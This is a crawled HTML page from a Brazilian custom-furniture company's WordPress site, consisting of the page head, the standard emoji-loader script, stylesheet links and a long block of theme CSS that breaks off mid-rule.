

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://borttolimoveis.com.br/nlitlf/pqpinm-c.html
body_size: 30220
content:
<!-- This page is cached by the Hummingbird Performance plugin v2.4.2 - //wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html class="no-ie" lang="pt-BR"> <!--<![endif]-->
	<head>
		
		<meta charset="UTF-8">
		
		
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<link rel="dns-prefetch" href="//fonts.googleapis.com" />
		
		
	<link rel="alternate" type="application/rss+xml" title="Borttoli M&oacute;veis Feed" href="//borttolimoveis.com.br/feed/">
<title>Borttoli M&oacute;veis &#8211; Borttoli M&oacute;veis &eacute; uma empresa brasileira refer&ecirc;ncia em m&oacute;veis sob medida</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Borttoli M&oacute;veis &raquo;" href="//borttolimoveis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Borttoli M&oacute;veis &raquo;" href="//borttolimoveis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Borttoli M&oacute;veis &raquo; Tema 36 Native" href="//borttolimoveis.com.br/thirty-sixth/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/borttolimoveis.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.2"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/dfd-extensions/assets/fonts/dfd_icon_set/dfd_icon_set.css?ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.6">
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0">
<link rel="stylesheet" href="//borttolimoveis.com.br?sccss=1&#038;ver=5.4.2">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/css/app.css">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/assets/css/mobile-responsive.css">
<link rel="stylesheet" href="//borttolimoveis.com.br/wp-content/themes/dfd-native/style.css">
<style id='main-style-inline-css' type='text/css'>
.dfd-animate-heading-wrap .title-container.animate-container, .dfd-animate-heading-wrap .subtitle-container.animate-container {background: #ff434b;}.dfd-animated-text-wrap .dfd-animated-text-block span{font-family: "PT Sans";font-size: 45px;font-style: normal;font-weight: 700;text-transform: none;line-height: 45px;letter-spacing: -.2px;color: #1c1c1c;}.dfd-announce-module-wrap.style-2 i {background: #ff434b;}.body-back-to-top:hover:after,.body-back-to-top.active:before,.body-back-to-top.active:after {background: #ff434b;}div#bbpress-forums .bbp-topic-title .bbp-topic-meta .bbp-topic-started-in > a {background: #ff434b;}div#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-content .dfd-bbpress-content-wrap p a {color: #ff434b;}#bbpress-forums .bbp-reply-content #subscription-toggle .subscription-toggle,#bbpress-forums > #subscription-toggle .subscription-toggle,#bbpress-forums .bbp-reply-content #favorite-toggle .favorite-toggle {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;letter-spacing: 0px;}#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums li.bbp-forum-freshness,#bbpress-forums li.bbp-topic-freshness,#bbpress-forums div.bbp-template-notice p,#bbpress-forums .bbp-pagination-count,.bbp-reply-header .bbp-meta .bbp-reply-post-date,.bbp-user-section .bbp-reply-header .bbp-meta .bbp-header,#bbpress-forums li.bbp-body .bbp-topic-header .bbp-topic-post-date,.bbp-reply-header .bbp-meta .bbp-reply-permalink,#bbpress-forums #bbp-search-results li.bbp-body .bbp-topic-permalink,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums div.bbp-the-content-wrapper input,#bbpress-forums fieldset.bbp-form legend,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-author-role,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-reply-ip,div#bbpress-forums .bbp-search-results .bbp-reply-ip,div#bbpress-forums .bbp-search-results .bbp-author-role,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title h3 > a,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title .bbp-topic-title-meta > a,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-reply-title h3 > a,#bbp-user-wrapper .bbp-user-section > p,div#bbpress-forums #bbp-user-wrapper #bbp-your-profile fieldset fieldset.password span.description,#bbpress-forums blockquote,#bbpress-forums .bbp-reply-revision-log li {font-family: "PT Sans";font-size: 16px;font-style: normal;font-weight: 400;text-transform: none;line-height: 23px;letter-spacing: 0px;color: #939393;}#bbpress-forums li.bbp-header .forum-titles,#bbpress-forums li.bbp-body .bbp-forum-title,#bbpress-forums li.bbp-body .bbp-topic-permalink,#bbpress-forums li.bbp-forum-topic-count,#bbpress-forums li.bbp-topic-voice-count,#bbpress-forums li.bbp-forum-reply-count,#bbpress-forums li.bbp-topic-reply-count,#bbpress-forums li.bbp-header .bbp-forum-author,#bbpress-forums li.bbp-footer .bbp-forum-author,#bbpress-forums li.bbp-header .bbp-topic-author,#bbpress-forums li.bbp-footer .bbp-topic-author,#bbpress-forums li.bbp-header .bbp-reply-author,#bbpress-forums li.bbp-footer .bbp-reply-author,#bbpress-forums li.bbp-header .bbp-search-content,#bbpress-forums li.bbp-header .bbp-search-author,#bbpress-forums li.bbp-footer .bbp-search-content,#bbpress-forums li.bbp-header .bbp-forum-content,#bbpress-forums li.bbp-footer .bbp-forum-content,#bbpress-forums li.bbp-header .bbp-topic-content,#bbpress-forums li.bbp-footer .bbp-topic-content,#bbpress-forums li.bbp-header .bbp-reply-content,#bbpress-forums li.bbp-footer .bbp-reply-content,#bbpress-forums .bbp-admin-links a,#bbpress-forums .bbp-forums-list,#bbpress-forums .bbp-topic-pagination .page-numbers,#bbpress-forums .bbp-pagination-links .page-numbers,#bbpress-forums .bbp-topic-started-in > a,#bbpress-forums .forums.bbp-replies .bbp-body > div .bbp-reply-author .bbp-author-name,#bbpress-forums .bbp-search-results .bbp-author-name,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title h3,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-reply-title h3,#bbpress-forums .bbp-search-results li.bbp-body > div .bbp-topic-title .bbp-topic-title-meta,#bbpress-forums #bbp-user-wrapper h2.entry-title {font-family: "Montserrat";font-size: 15px;font-style: normal;font-weight: 700;text-transform: none;line-height: 18px;letter-spacing: -.4px;color: #2d2d2d;}#bbpress-forums fieldset.bbp-form label,#bbpress-forums div.bbp-topic-tags p {font-family: "PT Sans";font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 10px;letter-spacing: 0px;color: #9c9c9c;}h3.entry-title {font-family: "PT Sans";font-size: 21px;font-style: normal;font-weight: 700;text-transform: none;line-height: 26px;letter-spacing: 0px;color: #313131;}q, .dfd-textmodule-featured-quote {font-family: "PT Sans";font-size: 28px;font-style: normal;font-weight: 700;text-transform: none;line-height: 37px;letter-spacing: 0px;color: #ff434b;}@media only screen and (max-width: 400px) {q, .dfd-textmodule-featured-quote {font-size: 18.064516129032px;line-height: 1.5;letter-spacing: 0;}}.quote-content {font-family: "PT Sans";font-size: 18px;font-style: normal;font-weight: 700;text-transform: none;line-height: 30px;letter-spacing: 0px;color: #313131;}.dfd-content-wrap > article.post .author-section .author a, .dfd-posts-module article.post .author-section .author a {font-family: "PT Sans";font-size: 11px;font-style: normal;font-weight: 700;text-transform: none;line-height: 11px;letter-spacing: 0px;color: #313131;}.quote-author {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: uppercase;line-height: 12px;letter-spacing: 0px;color: #7c7c7c;}.slider-controls .prev > span.count, .slider-controls .next > span.count {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 400;text-transform: uppercase;}.dfd-post-link-url {font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 700;text-transform: none;line-height: 14px;letter-spacing: 0px;color: #7b7b7b;}#layout.single-post article.post .entry-content > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post article.post .entry-content > p > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post article.post .entry-content > div > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > p > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title),#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > div > a:not(.quote-content):not(.dfd-post-link-url):not(.fn):not(.dfd-post-link-title) {color: #ff434b;}.dfd-mini-categories .byline.category,.audioplayer .audioplayer-bar .audioplayer-bar-loaded,.audioplayer .audioplayer-bar .audioplayer-bar-played,.dfd-content-wrap article.post .entry-thumb .byline.category,.dfd-content-wrap article.post .entry-content > ul li:before,.dfd-content-wrap.layout-masonry article.post.format-quote > .cover .entry-content .byline.category,.dfd-content-wrap.layout-masonry article.post.format-link > .cover .entry-content .byline.category,.dfd-content-wrap.layout-masonry article.post.format-audio > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-quote > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-link > .cover .entry-content .byline.category,.dfd-content-wrap.layout-metro article.post.format-audio > .cover .entry-content .byline.category,#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > p > ul > li:before,#layout.single-post .dfd-content-wrap.dfd-post_single > article.post .entry-content > ul > li:before {background: #ff434b;}.dfd-button-gradient-module-wrap .dfd-button-link {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.front .dfd-button-text-main,.dfd-button-gradient-module-wrap .featured-icon {color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover {padding-left: 35px;padding-right: 35px;}.dfd-button-gradient-module-wrap .dfd-button-link:hover,.dfd-button-gradient-module-wrap .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-gradient-module-wrap .dfd-button-link:not(:hover),.dfd-button-gradient-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover {border-radius: 26px;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-fade:not(:hover) .dfd-button-inner-cover {background: #ff434b;}.dfd-button-gradient-module-wrap .dfd-button-link:hover,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.back .dfd-button-text-main,.dfd-button-gradient-module-wrap .dfd-button-link:hover .featured-icon {color: #ffffff;}.dfd-button-gradient-module-wrap .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-gradient-module-wrap .dfd-button-link.dfd-fade:hover .dfd-button-inner-cover {background: #ff000c;}.dfd-btn-open-modal-box .dfd-btn-wrap {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-btn-open-modal-box .dfd-btn-wrap {padding-left: 35px;padding-right: 35px;}.dfd-btn-open-modal-box .dfd-btn-wrap {background: #ff434b;}.dfd-btn-open-modal-box .dfd-btn-wrap .dfd-btn-border {border-width: 0px;border-style: solid;border-radius: 26px;border-color: #ff434b;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover {color: #ffffff;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover {background: #ff000c;}.dfd-btn-open-modal-box .dfd-btn-wrap:hover .dfd-btn-border {border-color: #ff000c;}.dfd-button-module-wrap .dfd-button-link {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}.dfd-button-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.front .dfd-button-text-main,.dfd-button-module-wrap .featured-icon {color: #ffffff;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover {padding-left: 35px;padding-right: 35px;}.dfd-button-module-wrap .dfd-button-link:hover,.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link:not(:hover),.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover {border-radius: 26px;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover:before,.dfd-button-module-wrap .dfd-button-link.dfd-fade:not(:hover) .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-out:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-out:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-out:after {background: #ff434b;}.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-inner-cover .dfd-button-border,.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover .dfd-button-border {border-width: 0px;border-style: solid;border-radius: 26px;}.dfd-button-module-wrap .dfd-button-link:not(:hover) .dfd-button-inner-cover .dfd-button-border {border-color: #ff434b;}.dfd-button-module-wrap .dfd-button-link:hover,.dfd-button-module-wrap .dfd-button-link.dfd-3d-rotate .dfd-button-inner-cover.back .dfd-button-text-main,.dfd-button-module-wrap .dfd-button-link:hover .featured-icon {color: #ffffff;}.dfd-button-module-wrap .dfd-button-link .dfd-button-inner-cover:after,.dfd-button-module-wrap .dfd-button-link.dfd-fade:hover .dfd-button-inner-cover,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-horizontal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-vertical .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-out-diagonal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-horizontal .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-vertical .dfd-button-inner-cover .dfd-button-hover-in:after,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-in:before,.dfd-button-module-wrap .dfd-button-link.dfd-scale-in-diagonal .dfd-button-inner-cover .dfd-button-hover-in:after {background: #ff000c;}.dfd-button-module-wrap .dfd-button-link:hover .dfd-button-border {border-color: #ff000c;}button,.button,input[type="submit"],a.added_to_cart {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;color: #ffffff;}input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"] {height: 51px;line-height: 51px;}.single-product .single-product-wishlist-wrap .product-in-wishlist,.single-product .single-product-wishlist-wrap .add_to_wishlist,.single-product .woocommerce-tabs .tabs.wc-tabs > li,.quantity input.qty,.woocommerce-MyAccount-navigation ul > li a,.woocommerce-MyAccount-content header.title .edit {font-family: "PT Sans";font-size: 12px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 51px;letter-spacing: 0px;}button,.button,input[type="submit"] {padding-left: 35px;padding-right: 35px;background: #ff434b;border-width: 0px;border-style: solid;border-color: #ff434b;border-radius: 26px;}button:hover,.button:hover,input[type="submit"]:hover {color: #ffffff;background: #ff000c;border-color: #ff000c;}.dfd-call-to-action-wrap .main-tilted-decoration:before {background: #ff434b;}.dfd-arrows-style_1 .dfd-slider-control:hover > i{color: #ff434b;}.dfd-arrows-style_1 .dfd-slider-control:hover:after{background: #ff434b;}.dfd-arrows-style_2 .dfd-slider-control:hover i{color: #ed3139;}.dfd-arrows-style_3 .dfd-slider-control:after, .dfd-arrows-style_4 .dfd-slider-control:after{background: #ff434b;}.dfd-arrows-style_5 .dfd-slider-control{background: #ff434b;}.wpcf7 form.dfd_contact_form input[type="submit"]{font-family: "PT Sans" !important;}.cssload-spin-box2:after{background-color:#ff434b;}.dfd_contact_form  .wpcf7-submit:hover+.cssload-spin-box2:after{background:#ff000c;}.wpcf7 form.dfd_contact_form.preset2.hover_style_input2_underline_hover p:not(.last) span.wpcf7-form-control-wrap:before{border-bottom-color:#ff434b;}.wpcf7 form.dfd_contact_form.preset3.hover_style_input2_underline_hover span.wpcf7-form-control-wrap:before{border-bottom-color:#ff434b;}.wpcf7 form.dfd_contact_form .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors span{font-family:"PT Sans";}.wpcf7 form.dfd_contact_form p:not(.form_button) input, .wpcf7 form.dfd_contact_form p:not(.form_button) textarea, .wpcf7 form:not(.dfd_contact_form) p:not(.form_button) input, .wpcf7 form:not(.dfd_contact_form) p:not(.form_button) textarea{font-family:"PT Sans";font-size: 13px;line-height: 13px;}.wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) input, .wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) textarea, .wpcf7 form.dfd_contact_form.preset2 p:not(.form_button) input, .wpcf7 form.dfd_contact_form.preset2 p:not(.form_button) textarea, .wpcf7 form.dfd_contact_form.preset1 p:not(.form_button) span .dk-select .dk-selected{border-color:#d9d9d9;}.wpcf7 form.dfd_contact_form.preset1 span input, .wpcf7 form.dfd_contact_form.preset1 span textarea, .wpcf7 form.dfd_contact_form.preset1 .dk-select .dk-selected{background-color:#f2f2f2;}.dfd_contact_form *::-moz-placeholder{color:#696969;} .dfd_contact_form :-ms-input-placeholder{color:#696969;} .wpcf7 form.dfd_contact_form ::-webkit-input-placeholder{color:#696969;} .wpcf7 form.dfd_contact_form.preset2 .dfd-half-size{ border-right-color:#e9e9e9;} .wpcf7 form.dfd_contact_form.preset2 .border-bottom{ border-bottom-color:#e9e9e9;} .wpcf7 form.dfd_contact_form.preset2 .border-right{ border-right-color:#e9e9e9;} .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .wpcf7-form-control-wrap{border-bottom-color:#e9e9e9;}.wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .right-border, .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .top-border, .wpcf7 form.dfd_contact_form .dfd-contact-form-style-1 .left-border{border-color:#e9e9e9;}.wpcf7 form.dfd_contact_form.preset2 .dfd-half-size{ border-right-color:#e9e9e9;} .wpcf7 form:not(.dfd_contact_form) span.label_text, .wpcf7 form:not(.dfd_contact_form) label.label_text, .wpcf7 form.dfd_contact_form .label_text label:first-child{font-family: "PT Sans" !important;font-size: 10px;font-style: normal;font-weight: 700;text-transform: uppercase;line-height: 10px;letter-spacing: 0px;color: #9c9c9c;}.wpcf7 form.dfd_contact_form :-ms-input-placeholder{font-family: "PT Sans" !important;font-size: 14px !important;font-style: normal;font-weight: 400;text-transform: none;line-height: 25px;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form ::-webkit-input-placeholder, .wpcf7 form:not(.dfd_contact_form) ::-webkit-input-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}wpcf7 form.dfd_contact_form :-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form ::-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;color: #8b8b8b;}.wpcf7 form.dfd_contact_form *::-moz-placeholder{font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;}.wpcf7 form.dfd_contact_form span .dk-select .dk-selected{color:#8b8b8b;font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;} .wpcf7 form.dfd_contact_form .checkbox .c_value label{color:#8b8b8b;font-family: "PT Sans";font-size: 14px;font-style: normal;font-weight: 400;text-transform: none;letter-spacing: 0px;}.dfd-delimier-wrapper .line{border-bottom-color: #e9e9e9;}.dfd-delimier-wrapper .delim-center .center-arrow{border-color: #e9e9e9;}.dfd-delimier-wrapper.dfd-delimiter-with-text .delim-center span:after, .dfd-delimier-wrapper.dfd-delimiter-with-text .delim-center span:before{border-bottom-color: #e9e9e9;}.dfd-delimier-wrapper.dfd-delimiter-with-arrow .center-arrow:hover{background-color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li:not(.vc_active) a:hover .vc_tta-icon{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) a:hover .vc_tta-icon{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-heading a:hover{color: #ff434b;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_tta-tab a{border-color:#e9e9e9;}.dfd_tabs_block .dfd_tta_tabs .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a{background: #e9e9e9;}.wpb-js-composer .dfd_tabs_block .vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a {border-bottom-color: transparent;}.dfd_tabs_block .empty_rounded.vc_tta-tabs:not([class*=vc_tta-gap]):not(.vc_tta-o-no-fill).vc_tta-tabs-position-top .vc_tta-tab.vc_active > a {border-bottom-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:hover{background: #e9e9e9;border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.collapse .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a:hover{background: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-tabs-container .vc_tta-tabs-list li:after{border-color: #e9e9e9;}.dfd_tabs_block .dfd_tta_tabs.empty .vc_tta-tabs-container 